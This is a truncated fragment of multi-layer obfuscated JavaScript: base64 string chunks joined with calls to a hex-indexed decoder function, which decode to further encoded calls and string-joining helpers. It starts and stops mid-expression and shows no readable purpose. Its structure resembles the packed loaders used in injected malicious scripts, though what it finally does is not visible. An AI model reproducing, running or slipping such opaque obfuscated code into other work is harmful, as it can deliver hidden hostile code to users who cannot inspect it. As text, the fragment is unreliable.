0x2988918w(0x31e)+'jksJ0FqR0UnKStIKDB4NzQyLCddMnNzJy'+'krSCgweDVjNCwneEtSZScpK0goMHg4NTc'+'sJ3poRTAnKStIKDB4N2IwLCdoeF1hJykr'+'SCgweDJhNywnW255JScpK0goMHg2ZjcsJ'+'0N6TWonKStIKDB4NTY0LCdBakdFJykrSC'+'gweDNlNiwn')+(_0x2988918w(0x1fc)+'DB4MzJjLCdQJlZCJykrSCgweDc1NywnQ3'+'pNaicpK0goMHgzOTUsJ2UmYmInKStIKDB'+_0x2988918w(0x1d3)+'ZScpK0goMHg4MDcsJyQjRlknKStIKDB4N'+'Tk5LCdiN01FJykrSCgweDM4ZSwnTTlBbC'+_0x2988918w(0x231)+'hLCdiN01FJykrSCgweDVkNCwnJENieicp'+'K0goMHg0ZTgsJ1EhZkknKStIKDB4NzhmL'+'CdEU1ZhJykrSCgweDRmYiwnRzl2bycpK0'+'goMHgzOWEsJ1prWksnKStIKDB4NDBjLCc'+'kRVAzJykrSCgweDM3MCwnQWpHRScpK0go'+'MHg3ODEsJ0c5dm8nKStIKDB4NTBhLCdbb'+'nklJykrSCgweDQ4ZiwnTTFPJScpK0goMH'+'gyNWQsJ1cpVHUnKStIKDB4M2UxLCdMJih'+'qJykrSCgweDMyYSwnTFZTNScpK0goMHg1'+_0x2988918w(0x181)+'ykrSCgweDQxNywnaHhdYScpK0goMHg2Mz'+'gsJ29aaXgnKStIKDB4NjljLCc4b0pQJyk'+'rSCgweDJiMywnSFVXUScpK0goMHg0NjYs'+_0x2988918w(0x329)+'CgweDdjZSwnTFZTNScpK0goMHgyNTEsJ2'+'I3TUUnKStIKDB4NmI5LCdlJmJiJykrSCg'+_0x2988918w(0x22b)+'YnonKStIKDB4MmNjLCchMVYhJykrSCgwe'+_0x2988918w(0x1b5)+'gnKStIKDB4NjcyLCdFNW9FJykrSCgweDY'+_0x2988918w(0x36e)+'KStIKDB4M2FlLCdHOXZvJykrSCgweDYyY'+'SwnRTVvRScpK0goMHgzNTQsJ0tPT3InKS'+'tIKDB4MmJj')+('LCdnXnhAJykrSCgweDNiNSwnUUt0dycpK'+_0x2988918w(0x269)+_0x2988918w(0x26a)+'oMHgyYjEsJ10yc3MnKStIKDB4NzMzLCck'+'RVAzJykrSCgweDIxZSwnUSFmSScpK0goM'+'HgzOWMsJ10kd3gnKStIKDB4MWY3LCdNMU'+_0x2988918w(0x242)+'1MGQsJ3poRTAnKStIKDB4NGUwLCdRIWZJ'+'JykrSCgweDVjNywnTTlBbCcpK0goMHg1M'+'DgsJ3hLUmUnKStIKDB4NjViLCdudTBZJy'+'krSCgweDVmMywnQWUxTScpK0goMHg2M2M'+'sJzRxcionKStIKDB4Mjk0LCdMSDhAJykr'+_0x2988918w(0x29b)+'zkjOWQnKStIKDB4NGU3LCduQHZTJykrSC'+_0x2988918w(0x3dd)+_0x2988918w(0x28e)+'eDZlMCwnbnUwWScpK0goMHg1NTYsJyRDY'+'nonKStIKDB4MmY0LCc0cXIqJykrSCgweD'+_0x2988918w(0x3e3)+'nKStIKDB4NDIyLCc4b0pQJykrSCgweDJm'+_0x2988918w(0x218)+'StIKDB4M2M1LCdQJlZCJykrSCgweDQ5ZC'+'wnVzU3aycpK0goMHgyZmUsJ0tPT3InKSt'+'IKDB4NjcwLCdIVVdRJykrSCgweDc0NSwn'+'KFVrWScpK0goMHgzZDUsJ2h4XWEnKStIK'+_0x2988918w(0x390)+'BReCcpK0goMHg1NzUsJ1c1N2snKStIKDB'+'4MzM1LCd6aEUwJykrSCgweDI5MCwnUUt0'+'dycpK0goMHg1NmMsJ2lXbncnKStIKDB4N'+'DRjLCdBZTFNJykrSCgweDQ4NywneEtSZS'+'cpK0goMHg2')+(_0x2988918w(0x283)+_0x2988918w(0x24f)+'MsJyhhTSQnKStIKDB4NzU5LCc5IzlkJyk'+'rSCgweDY2YSwnaHhdYScpK0goMHgyZWQs'+'J3NZa1QnKStIKDB4MzhkLCcpKF5pJykrS'+'CgweDU4ZSwnXWplIycpK0goMHg2ODQsJy'+'hVa1knKStIKDB4MjEyLCdvWml4JykrSCg'+'weDY2OSwnJENieicpK0goMHg1ZjQsJ0N6'+'TWonKStIKDB4NTE1LCdMJihqJykrSCgwe'+'DMwMCwnbnUwWScpK0goMHg3MjUsJ005QW'+'wnKStIKDB4MWVmLCcqQFN3JykrSCgweDY'+'xZiwnKSheaScpK0goMHgzMDksJyQjRlkn'+'KStIKDB4NTExLCdnXnhAJykrSCgweDRiN'+'CwnZ154QCcpK0goMHg1MjksJ005QWwnKS'+'tIKDB4MjJkLCddMnNzJykrSCgweDI3ZCw'+'nTEg4QCcpK0goMHgyODAsJ2UwUXgnKStI'+'KDB4NjIwLCdlMFF4JykrSCgweDY4ZSwnJ'+'CNGWScpK0goMHg1YjYsJzA4KDUnKStIKD'+_0x2988918w(0x1cd)+_0x2988918w(0x1c7)+_0x2988918w(0x392)+'ScpK0goMHg1ZWUsJzkjOWQnKStIKDB4Nj'+_0x2988918w(0x2d6)+'pK0goMHg1OGIsJ1AmVkInKStIKDB4M2Zj'+'LCdBakdFJykrSCgweDMzOCwnVzU3aycpK'+'0goMHgyNmMsJ0hVV1EnKStIKDB4NTJjLC'+'dMJihqJykrSCgweDNjZCwnVylUdScpK0g'+'oMHgzN2QsJ2h4XWEnKStIKDB4MzdhLCdN'+'OUFsJykrSCgweDdkMiwnbnUwWScpK0goM'+'Hg0NDUsJ0xWUzUnKStIKDB4MmI5LCcoVW'+'tZJykrSCgw')+('eDRhNSwnXTJzcycpK0goMHgxZmMsJ2h4X'+_0x2988918w(0x2a8)+_0x2988918w(0x332)+'nKStIKDB4NzgyLCdMJihqJykrSCgweDVi'+'OSwnKSheaScpK0goMHgyNjAsJ0U1b0UnK'+_0x2988918w(0x3a6)+'wnS09PcicpK0goMHg2YjIsJ0RTVmEnKSt'+_0x2988918w(0x26f)+'V3dNRycpK0goMHgyODUsJ2h4XWEnKStIK'+'DB4ODNiLCdDek1qJykrSCgweDgwZCwnYj'+'dNRScpK0goMHg3ZmUsJ1cpVHUnKStIKDB'+_0x2988918w(0x2cc)+'eCcpK0goMHg4MTEsJ10kd3gnKStIKDB4N'+_0x2988918w(0x299)+'cpK0goMHgzNzMsJ0FqR0UnKStIKDB4NzR'+'iLCdzWWtUJykrSCgweDYwMCwnXWplIycp'+'K0goMHg0ZGIsJ29aaXgnKStIKDB4NDg5L'+'CdoeF1hJykrSCgweDMxZiwnYjdNRScpK0'+'goMHgzYjYsJ11qZSMnKStIKDB4NjdlLCc'+'kRVAzJykrSCgweDYxNCwnRTVvRScpK0go'+'MHg4NjMsJ25AdlMnKStIKDB4NWVmLCd6a'+'EUwJykrSCgweDc2MywnXSR3eCcpK0goMH'+_0x2988918w(0x343)+'oXmknKStIKDB4M2M3LCdDek1qJykrSCgw'+'eDc0YSwnKGFNJCcpK0goMHg2ZTIsJ2lXb'+'ncnKStIKDB4NTg3LCdlJmJiJykrSCgweD'+_0x2988918w(0x29d)+'nKStIKDB4M2M5LCdHOXZvJykrSCgweDRk'+'OCwnTEg4QCcpK0goMHg2MWQsJ0RTVmEnK'+'StIKDB4NzU1LCdaa1pLJykrSCgweDZiOC'+_0x2988918w(0x1f8))+(_0x2988918w(0x1a9)+'CdDek1qJykrSCgweDJiYiwnTTFPJScpK0'+'goMHg3MDQsJ005QWwnKStIKDB4NzY1LCd'+'6aEUwJykrSCgweDM1MiwnZSZiYicpK0go'+'MHgyMjcsJ2I3TUUnKStIKDB4MzRkLCdEU'+'1ZhJykrSCgweDRjYywnUUt0dycpK0goMH'+'g3MmIsJ0xIOEAnKStIKDB4ODZlLCdpV25'+'3JykrSCgweDcxMywnaHhdYScpK0goMHgz'+_0x2988918w(0x38f)+'ykrSCgweDYyZSwnOSM5ZCcpK0goMHg0MG'+'YsJ1d3TUcnKStIKDB4M2I0LCdXKVR1Jyk'+'rSCgweDI0YiwnMDgoNScpK0goMHgyM2Ms'+'J10yc3MnKStIKDB4ODM5LCdDek1qJykrS'+'CgweDRkMywnOSM5ZCcpK0goMHg1NDYsJy'+'RDYnonKStIKDB4MzAzLCdudTBZJykrSCg'+'weDUxZCwnMDgoNScpK0goMHgyNjMsJyEx'+'ViEnKStIKDB4NWIyLCduQHZTJykrSCgwe'+'DVhMiwnVzU3aycpK0goMHgyMDksJ00xTy'+'UnKStIKDB4MmVjLCc5IzlkJykrSCgweDY'+_0x2988918w(0x34b)+'KStIKDB4MWY0LCdXNTdrJykrSCgweDZlO'+_0x2988918w(0x1e3)+_0x2988918w(0x31d)+'nYjdNRScpK0goMHgzNzIsJ3hLUmUnKStI'+'KDB4NGE5LCdHOXZvJykrSCgweDczNCwnT'+'Eg4QCcpK0goMHg0YTgsJ0xIOEAnKStIKD'+'B4MjRlLCdXd01HJykrSCgweDJiZCwnKFV'+_0x2988918w(0x1eb)+_0x2988918w(0x30c)+_0x2988918w(0x2af)+'Y1LCckQ2J6')+('JykrSCgweDQ1MSwnVylUdScpK0goMHgyO'+'GQsJ1AmVkInKStIKDB4NGYxLCdbbnklJy'+'krSCgweDcwZiwnJCNGWScpK0goMHg0ZmY'+'sJ0wmKGonKStIKDB4MjY0LCdpV253Jykr'+'SCgweDVjZiwnXWplIycpK0goMHgzODksJ'+_0x2988918w(0x2de)+_0x2988918w(0x33a)+'jOWQnKStIKDB4NTM4LCdaa1pLJykrSCgw'+_0x2988918w(0x216)+_0x2988918w(0x1d6)+_0x2988918w(0x239)+'nKStIKDB4NGM3LCdHOXZvJykrSCgweDdh'+'NSwnTCYoaicpK0goMHg0YTQsJ0tPT3InK'+'StIKDB4NGVjLCdHOXZvJykrSCgweDM5ZS'+'wnYjdNRScpK0goMHgyYjcsJ3poRTAnKSt'+_0x2988918w(0x1c0)+'RFNWYScpK0goMHg0M2UsJ251MFknKStIK'+'DB4NWNjLCdXd01HJykrSCgweDg0MCwnZS'+'ZiYicpK0goMHgzYmQsJ0N6TWonKStIKDB'+'4NGQ3LCd6aEUwJykrSCgweDQ2MSwnTEg4'+_0x2988918w(0x345)+'mRhLCdvWml4JykrSCgweDU4YywnVzU3ay'+'cpK0goMHgyNTksJ0xIOEAnKStIKDB4NjV'+'kLCdNMU8lJykrSCgweDZkOCwnJCNGWScp'+_0x2988918w(0x211)+'CdNOUFsJykrSCgweDgyNiwnZTBReCcpK0'+'goMHg3YzUsJ11qZSMnKStIKDB4MjFmLCd'+_0x2988918w(0x1a4)+'MHgzZjksJ00xTyUnKStIKDB4NmVjLCckQ'+'2J6JykrSCgweDYzNCwnVzU3aycpK0goMH'+'g1Y2IsJyQj')+('RlknKStIKDB4NzZjLCckI0ZZJykrSCgwe'+'Dg0NywnOG9KUCcpK0goMHg4NTYsJ3NZa1'+'QnKStIKDB4MzVkLCdudTBZJykrSCgweDQ'+'xNiwnXWplIycpK0goMHgzYTgsJyQjRlkn'+'KStIKDB4MjhiLCchMVYhJykrSCgweDU5M'+'CwnXTJzcycpK0goMHg0ZGMsJzltXW0nKS'+'tIKDB4NTFiLCdEU1ZhJykrSCgweDYyNiw'+_0x2988918w(0x256)+'KDB4NTM1LCckRVAzJykrSCgweDVjYSwnX'+'TJzcycpK0goMHg1OWIsJ2h4XWEnKStIKD'+'B4MzRjLCdoeF1hJykrSCgweDFlZSwnaHh'+'dYScpK0goMHg2MzAsJ3hLUmUnKStIKDB4'+_0x2988918w(0x23e)+'ScpK0goMHg3ZGQsJzhvSlAnKStIKDB4ND'+'kwLCdNMU8lJykrSCgweDQ1Niwnc1lrVCc'+'pK0goMHg4M2YsJ10yc3MnKStIKDB4N2U1'+'LCdvWml4JykrJ10nKSxjW0goMHgzYjksJ'+'zltXW0nKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcStzO30sY1tIKDB4NGMzLCddMnN'+'zJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJu'+'IHErczt9LGNbSCgweDY0YiwnTEg4QCcpX'+'T1IKDB4NmQwLCd4S1JlJykrJ3MvJyxjW0'+'goMHg2YTksJ0hVV1EnKV09SCgweDc0ZCw'+'nV3dNRycpK0goMHg3YzgsJ2deeEAnKStI'+'KDB4NDRkLCc5bV1tJykrSCgweDI4NywnR'+'zl2bycpK0goMHgyYTEsJ0tPT3InKStIKD'+'B4NTRhLCdQJlZCJykrSCgweDgzNSwnSFV'+_0x2988918w(0x293)+_0x2988918w(0x2c1)+_0x2988918w(0x3bb)+'MyLCckRVAz')+(_0x2988918w(0x3c6)+_0x2988918w(0x3ab)+_0x2988918w(0x274)+_0x2988918w(0x319)+'SCgweDU3NiwnTCYoaicpK0goMHg3ZDksJ'+_0x2988918w(0x333)+'gweDRkMiwnIyl4bScpK0goMHg1MTIsJ1F'+'LdHcnKStIKDB4NmYxLCdiN01FJykrSCgw'+'eDI0NiwnKkBTdycpK0goMHg3MzEsJ10yc'+'3MnKStIKDB4NGM1LCcjKXhtJykrSCgweD'+'Q5NCwnQ3pNaicpK0goMHg2ZWQsJ2I3TUU'+'nKStIKDB4MmU3LCchMVYhJykrSCgweDYz'+'NywnUCZWQicpK0goMHg1NWEsJzhvSlAnK'+_0x2988918w(0x19d)+_0x2988918w(0x3c2)+'IKDB4NWI1LCdRS3R3JykrSCgweDdlNCwn'+_0x2988918w(0x243)+_0x2988918w(0x359)+_0x2988918w(0x387)+'4NDUwLCdudTBZJykrSCgweDI1ZiwnQWpH'+'RScpK0goMHg0MTEsJyExViEnKStIKDB4N'+'Dg2LCdBakdFJykrSCgweDQ1YywnITFWIS'+'cpK0goMHg1NWIsJ3NZa1QnKStIKDB4MzM'+'wLCcjKXhtJykrSCgweDZjMCwnJEVQMycp'+'K0goMHgzMzcsJ1EhZkknKStIKDB4Mjc1L'+'Cdaa1pLJykrSCgweDQxYSwnOG9KUCcpK0'+_0x2988918w(0x190)+_0x2988918w(0x250)+'MHg2MTcsJ10yc3MnKStIKDB4M2E5LCdoe'+_0x2988918w(0x272)+'g2NjMsJ1c1')+(_0x2988918w(0x1b0)+'DI5NiwnIyl4bScpK0goMHg3MTYsJyExVi'+'EnKStIKDB4ODYwLCduQHZTJykrSCgweDN'+'lOCwnKFVrWScpK0goMHgyMWIsJyhVa1kn'+'KStIKDB4NTk3LCcoVWtZJykrSCgweDNkZ'+'SwnJEVQMycpK0goMHg4MzQsJzhvSlAnKS'+_0x2988918w(0x38e)+_0x2988918w(0x23c)+'KDB4MjUzLCdMVlM1JykrSCgweDI4ZiwnI'+_0x2988918w(0x24d)+'B4NmIwLCdQJlZCJykrSCgweDU5YywnOG9'+'KUCcpK0goMHg0YTMsJ1d3TUcnKStIKDB4'+'NWVjLCcwOCg1JykrSCgweDU3MywnZSZiY'+_0x2988918w(0x2e5)+'Q4LCdudTBZJykrSCgweDNhYiwnRzl2byc'+'pK0goMHg3MzIsJ10yc3MnKStIKDB4MjYy'+'LCdXNTdrJykrSCgweDIwNCwnIyl4bScpK'+'0goMHgzNjksJ0U1b0UnKStIKDB4ODAwLC'+'ddJHd4JykrSCgweDIxMCwnRFNWYScpK0g'+'oMHg3YzksJ2UwUXgnKStIKDB4M2E0LCdl'+'JmJiJykrSCgweDRmNCwneEtSZScpK0goM'+'Hg3YTcsJ251MFknKStIKDB4NGVmLCdlJm'+'JiJykrSCgweDFmMiwnVylUdScpK0goMHg'+'zNTMsJ00xTyUnKStIKDB4NWRhLCdNMU8l'+_0x2988918w(0x33d)+'zAsJ1AmVkInKStIKDB4ODAxLCddJHd4Jy'+'krSCgweDc3YywnRTVvRScpK0goMHgyZjI'+_0x2988918w(0x1b9)+'SCgweDczYSwnTFZTNScpK0goMHg0NjQsJ'+'2UmYmInKStIKDB4NDZjLCdRIWZJJykrSC'+'gweDZhMCwn')+(_0x2988918w(0x2ab)+'DB4MzVhLCckRVAzJykrSCgweDc0OCwnUU'+'t0dycpK0goMHgyNWMsJ25AdlMnKStIKDB'+'4NTVjLCddJHd4JykrSCgweDM2YywnemhF'+'MCcpK0goMHg1NTIsJ10yc3MnKStIKDB4N'+_0x2988918w(0x364)+_0x2988918w(0x180)+'4LCc0cXIqJykrSCgweDc1ZSwnOG9KUCcp'+'K0goMHg1ZTksJ00xTyUnKStIKDB4MzRmL'+_0x2988918w(0x2b0)+'goMHgzZWIsJ10yc3MnKStIKDB4ODBmLCd'+_0x2988918w(0x36c)+'MHg0YWYsJyRDYnonKStIKDB4NjQwLCcjK'+'XhtJykrSCgweDZmNiwnbkB2UycpK0goMH'+_0x2988918w(0x2e1)+'1JykrSCgweDg0ZCwnRzl2bycpK0goMHg1'+_0x2988918w(0x2e7)+'ykrSCgweDRkYSwnKFVrWScpK0goMHgyYz'+'UsJ0wmKGonKStIKDB4NDljLCc4b0pQJyk'+'rSCgweDY2YiwnZ154QCcpK0goMHg1MjQs'+'J0tPT3InKStIKDB4NTM2LCdudTBZJykrS'+'CgweDZiMSwnIyl4bScpK0goMHgyMDYsJz'+'kjOWQnKStIKDB4NjAzLCdnXnhAJykrSCg'+_0x2988918w(0x3c4)+_0x2988918w(0x348)+'DYwOSwnS09PcicpK0goMHg0NTksJyRFUD'+'MnKStIKDB4NWE4LCdBZTFNJykrSCgweDQ'+'0MiwnaVdudycpK0goMHg2ZDMsJyExViEn'+'KStIKDB4NjA4LCdzWWtUJykrSCgweDU2Z'+'iwnS09PcicpK0goMHg3NGUsJ1tueSUnKS'+_0x2988918w(0x1ee))+(_0x2988918w(0x2ff)+'0goMHg1M2QsJ1d3TUcnKStIKDB4MmMzLC'+_0x2988918w(0x3d4)+_0x2988918w(0x3c5)+_0x2988918w(0x1b4)+'Hg0ZDAsJ2deeEAnKStIKDB4N2M3LCdpV2'+'53JykrSCgweDMxMiwnZSZiYicpK0goMHg'+'1YmQsJ251MFknKStIKDB4Nzc1LCcjKXht'+'JykrSCgweDJkYiwnZ154QCcpK0goMHg3Y'+'2EsJyhhTSQnKStIKDB4ODM3LCdnXnhAJy'+'krSCgweDgxYSwneEtSZScpK0goMHg1NzE'+'sJ0xIOEAnKStIKDB4NWQxLCd4S1JlJykr'+'SCgweDI2ZCwnXTJzcycpK0goMHgyODksJ'+_0x2988918w(0x1dd)+'gweDc2ZiwnNHFyKicpK0goMHgzYmUsJ0t'+'PT3InKStIKDB4MzI2LCdIVVdRJykrSCgw'+'eDM2NywnS09PcicpK0goMHgyYjIsJ0xIO'+_0x2988918w(0x204)+_0x2988918w(0x1fe)+_0x2988918w(0x358)+'YSwnZTBReCcpK0goMHg4MTAsJ0xIOEAnK'+_0x2988918w(0x355)+'wnWmtaSycpK0goMHg1NTksJ29aaXgnKSt'+'IKDB4NjVjLCdXd01HJykrSCgweDU3OCwn'+_0x2988918w(0x255)+'DB4MmM2LCdRS3R3JykrSCgweDM5MSwnS0'+'9PcicpK0goMHg0OTYsJ10yc3MnKStIKDB'+'4NDk1LCcjKXhtJykrSCgweDZjZSwnQWpH'+'RScpK0goMHgxZjMsJ1EhZkknKStIKDB4M'+'2MzLCddMnNzJykrSCgweDQwYiwnemhFMC'+_0x2988918w(0x282))+('MjcsJ2UwUXgnKSsoSCgweDZjMSwneEtSZ'+_0x2988918w(0x198)+_0x2988918w(0x2da)+'pK0goMHg2OWIsJ0N6TWonKStIKDB4Mzgy'+'LCdIVVdRJykrSCgweDdiMiwnJENieicpK'+'0goMHg3NTYsJ10kd3gnKStIKDB4MzMxLC'+'coVWtZJykrSCgweDNhNiwnMDgoNScpK0g'+'oMHgzMWQsJ0hVV1EnKStIKDB4NWYyLCc5'+'bV1tJykrSCgweDdlOCwnZ154QCcpK0goM'+'HgzYTAsJzhvSlAnKStIKDB4NGZhLCcoYU'+'0kJykrSCgweDI5YywnZSZiYicpK0goMHg'+'zYmMsJyRDYnonKStIKDB4N2FkLCdvWml4'+'JykrSCgweDMyMywnTCYoaicpK0goMHg4M'+'TgsJ0c5dm8nKStIKDB4ODJjLCdMSDhAJy'+'krSCgweDZjYiwnS09PcicpK0goMHgzYzQ'+'sJ2deeEAnKStIKDB4MjIyLCddamUjJykr'+'SCgweDI1NCwnS09PcicpK0goMHg3ZTMsJ'+_0x2988918w(0x3d3)+'gweDRiZSwnQWUxTScpK0goMHg2MTIsJ1c'+_0x2988918w(0x32b)+_0x2988918w(0x3d2)+'m8nKStIKDB4MzExLCd6aEUwJykrSCgweD'+_0x2988918w(0x228)+'nKStIKDB4N2MzLCdIVVdRJykrSCgweDdj'+_0x2988918w(0x18f)+'StIKDB4NGZkLCdDek1qJykrSCgweDMxOC'+'wnSFVXUScpK0goMHg0MDksJ00xTyUnKSt'+_0x2988918w(0x31c)+_0x2988918w(0x3aa)+_0x2988918w(0x1ec)+'FPJScpK0go')+('MHg3ZmYsJ0N6TWonKStIKDB4NmUxLCdMS'+'DhAJykrSCgweDRlZCwnTTlBbCcpK0goMH'+'gyY2YsJyhVa1knKStIKDB4NTkxLCddamU'+_0x2988918w(0x23d)+'NGUsJykoXmknKStIKDB4N2Y5LCdlMFF4J'+'ykrSCgweDU1MCwnKGFNJCcpK0goMHg1ZG'+'UsJ2h4XWEnKStIKDB4NjVlLCdNMU8lJyk'+'rSCgweDRhMSwnOW1dbScpK0goMHg3YjMs'+_0x2988918w(0x1d1)+'CgweDgwMywnNHFyKicpK0goMHg0NjgsJ3'+'NZa1QnKStIKDB4NmFjLCdMVlM1JykrSCg'+'weDM1NSwnemhFMCcpK0goMHgzZWEsJ29a'+'aXgnKStIKDB4NmQ2LCc0cXIqJykrSCgwe'+_0x2988918w(0x1ad)+'MnKStIKDB4NjI0LCdMJihqJykrSCgweDV'+_0x2988918w(0x1f9)+'KStIKDB4M2E3LCddamUjJykrSCgweDI0N'+'SwnZ154QCcpK0goMHg3MmEsJzA4KDUnKS'+'tIKDB4NjNiLCdpV253JykrSCgweDM1Yiw'+'nJENieicpK0goMHg1OGYsJ1FLdHcnKStI'+'KDB4NTQwLCdudTBZJykrSCgweDYxOSwnJ'+'ENieicpK0goMHg1ODIsJ10yc3MnKStIKD'+'B4Mzc0LCdaa1pLJykrSCgweDU1ZSwnXTJ'+_0x2988918w(0x203)+_0x2988918w(0x1e1)+'ycpK0goMHg4NTMsJypAU3cnKStIKDB4ND'+'diLCdFNW9FJykrSCgweDc2MiwnRFNWYSc'+'pK0goMHg2YmQsJ00xTyUnKStIKDB4NmNm'+'LCd6aEUwJykrSCgweDMyMCwnaVdudycpK'+'0goMHg3MWIsJ1prWksnKStIKDB4MmU1LC'+'dQJlZCJykr')+('SCgweDUzNCwnITFWIScpK0goMHgyMzQsJ'+'3poRTAnKStIKDB4NjJiLCchMVYhJykrSC'+_0x2988918w(0x1fa)+_0x2988918w(0x307)+'eDRiNywnQWpHRScpK0goMHgzNzEsJ2h4X'+'WEnKStIKDB4NjE1LCd6aEUwJykrSCgweD'+'dmYywnVzU3aycpK0goMHg3MzcsJyRFUDM'+'nKStIKDB4ODU1LCd6aEUwJykrSCgweDc5'+_0x2988918w(0x39d)+_0x2988918w(0x260)+_0x2988918w(0x199)+'IKDB4NWU0LCddJHd4JykrSCgweDU3ZSwn'+_0x2988918w(0x1d2)+'DB4NTBlLCdlMFF4JykrSCgweDM2YSwnRz'+_0x2988918w(0x357)+'4M2ZlLCdvWml4JykrSCgweDgxMywnWmta'+'SycpK0goMHg1MzcsJyRFUDMnKStIKDB4M'+_0x2988918w(0x2c8)+'cpK0goMHg1NDQsJ005QWwnKStIKDB4NDA'+'4LCdNOUFsJykrSCgweDJlMSwnUUt0dycp'+'K0goMHg2NTQsJ1EhZkknKStIKDB4ODY0L'+'CdIVVdRJykrSCgweDZmYywnNHFyKicpK0'+'goMHgyNGQsJ00xTyUnKStIKDB4NWIwLCd'+'4S1JlJykrSCgweDZjMywnJENieicpK0go'+'MHg2YTMsJzkjOWQnKStIKDB4MzgxLCdbb'+'nklJykrSCgweDY0MiwnZTBReCcpK0goMH'+'g0ODQsJzkjOWQnKStIKDB4MWZhLCc5Izl'+'kJykrSCgweDJjZCwnemhFMCcpK0goMHgy'+'NjYsJypAU3cnKStIKDB4NjUzLCdXNTdrJ'+'ykrSCgweDI3ZiwnaHhdYScpK0goMHg2YW'+_0x2988918w(0x30b))+(_0x2988918w(0x377)+'SwnUSFmSScpK0goMHgyZTMsJ2deeEAnKS'+_0x2988918w(0x29c)+'nKSheaScpK0goMHgzMmUsJ2deeEAnKStI'+'KDB4NWRkLCdNMU8lJykrSCgweDRhZCwnU'+_0x2988918w(0x320)+'B4NDU1LCdMJihqJykrSCgweDNlMiwnSFV'+'XUScpK0goMHg0MzMsJyhhTSQnKStIKDB4'+_0x2988918w(0x342)+'ScpK0goMHgzN2YsJyhhTSQnKStIKDB4NW'+'ZmLCdaa1pLJykrSCgweDQ2ZSwnJEVQMyc'+'pK0goMHgyZGMsJzkjOWQnKStIKDB4ODRj'+_0x2988918w(0x3cc)+'0goMHg4MjEsJykoXmknKStIKDB4MzFhLC'+'dXKVR1JykrSCgweDZiYywnOW1dbScpK0g'+'oMHgzZWUsJyQjRlknKStIKDB4MmEyLCda'+_0x2988918w(0x337)+'HgyM2EsJ10yc3MnKStIKDB4NmM5LCdlJm'+'JiJykrSCgweDU0NSwnUUt0dycpK0goMHg'+_0x2988918w(0x354)+'JykrSCgweDY5NiwnRzl2bycpK0goMHg2O'+'TksJ251MFknKStIKDB4NTY3LCdudTBZJy'+'krSCgweDUyYSwnITFWIScpK0goMHgzYjg'+'sJ2h4XWEnKStIKDB4NTA0LCdIVVdRJykr'+'SCgweDZlYiwnTFZTNScpK0goMHg2ZTYsJ'+'0xIOEAnKStIKDB4MjU2LCdBakdFJykrSC'+'gweDY4OSwnJENieicpK0goMHg4NjgsJzl'+'tXW0nKStIKDB4MzIyLCcoVWtZJykrSCgw'+'eDZhMSwnZSZiYicpK0goMHg3NDYsJyhhT'+_0x2988918w(0x19c)+'NmMCwnZ154')+('QCcpK0goMHg3NTEsJyExViEnKStIKDB4N'+'GU1LCdudTBZJykrSCgweDI2OSwnb1ppeC'+'cpK0goMHg4MDIsJ1cpVHUnKStIKDB4MjA'+'xLCdIVVdRJykrSCgweDM4OCwnUCZWQicp'+'K0goMHg1ZTUsJ251MFknKStIKDB4MzA2L'+'CdMVlM1JykrSCgweDQ2ZCwnRzl2bycpK0'+'goMHg2NTUsJ1prWksnKStIKDB4NjNlLCd'+_0x2988918w(0x3be)+'MHg1MDEsJ0xWUzUnKSkrKEgoMHg4NDIsJ'+'0FqR0UnKStIKDB4NjgyLCddJHd4JykrSC'+_0x2988918w(0x19a)+_0x2988918w(0x221)+'eDY2NiwnTTlBbCcpK0goMHgyMTUsJyhVa'+'1knKStIKDB4NWZhLCddamUjJykrSCgweD'+'cwMiwneEtSZScpK0goMHg0NmYsJ3hLUmU'+_0x2988918w(0x3ce)+_0x2988918w(0x306)+'StIKDB4NzViLCc5IzlkJykrSCgweDM4Zi'+'wneEtSZScpK0goMHg2ZDEsJ3hLUmUnKSt'+_0x2988918w(0x3b9)+'JCNGWScpK0goMHg2OTIsJ1c1N2snKStIK'+'DB4N2JkLCdHOXZvJykrSCgweDNhNSwnOG'+'9KUCcpK0goMHgzM2UsJ1AmVkInKStIKDB'+'4MjMzLCd4S1JlJykrSCgweDI2OCwnTEg4'+'QCcpK0goMHgyYmYsJ3poRTAnKStIKDB4M'+_0x2988918w(0x28d)+'cpK0goMHgzOTMsJ2lXbncnKStIKDB4MzF'+'lLCckQ2J6JykrSCgweDVmNywnZSZiYicp'+'K0goMHgzNGEsJ3hLUmUnKStIKDB4NzEwL'+'Cc5bV1tJykrSCgweDgyMywneEtSZScpK0'+'goMHgzZGYs')+('J0RTVmEnKStIKDB4NjM1LCdoeF1hJykrS'+'CgweDgzOCwnTCYoaicpK0goMHg2YmYsJ1'+_0x2988918w(0x1de)+'weDNmNCwnYjdNRScpK0goMHgyNzcsJzhv'+'SlAnKStIKDB4N2I3LCdMSDhAJykrSCgwe'+'DUzMywnUUt0dycpK0goMHgyMzgsJyMpeG'+'0nKStIKDB4ODNjLCc4b0pQJykrSCgweDY'+'zZCwnKkBTdycpK0goMHg0M2YsJ11qZSMn'+'KStIKDB4MzAxLCdvWml4JykrSCgweDJkO'+'CwnITFWIScpK0goMHg1MDAsJ0xWUzUnKS'+'tIKDB4NDkxLCdiN01FJykrSCgweDZlNCw'+_0x2988918w(0x3ad)+'KDB4NTBiLCc5bV1tJykrSCgweDQxMiwnR'+'zl2bycpK0goMHg0MzYsJ2lXbncnKStIKD'+'B4NDQzLCdIVVdRJykrSCgweDczZCwnc1l'+'rVCcpK0goMHg0MzksJyRFUDMnKStIKDB4'+_0x2988918w(0x30a)+_0x2988918w(0x1a0)+'U3LCdlMFF4JykrSCgweDg2ZCwnZTBReCc'+'pK0goMHg0MjgsJypAU3cnKStIKDB4ODY1'+'LCc5IzlkJykrSCgweDY3ZiwnUUt0dycpK'+'0goMHg0NTIsJ10kd3gnKStIKDB4MzdlLC'+'dBZTFNJykrSCgweDUxNCwnXWplIycpK0g'+'oMHg2YWUsJ005QWwnKStIKDB4NTA3LCdn'+'XnhAJykrSCgweDRjYiwneEtSZScpK0goM'+'Hg1NmQsJ251MFknKStIKDB4NzY2LCdoeF'+'1hJykrSCgweDIxMywnXTJzcycpK0goMHg'+'3NzcsJzkjOWQnKStIKDB4MzMyLCc5bV1t'+'JykrSCgweDI5MywnXSR3eCcpK0goMHgzY'+'TEsJ0c5dm8nKStIKDB4NTJkLCdXKVR1Jy'+_0x2988918w(0x2ad))+(_0x2988918w(0x1b8)+'StIKDB4MjA3LCcwOCg1JykrSCgweDdkMC'+_0x2988918w(0x301)+_0x2988918w(0x25b)+_0x2988918w(0x22d)+_0x2988918w(0x34c)+_0x2988918w(0x3c0)+_0x2988918w(0x1db)+'RScpK0goMHg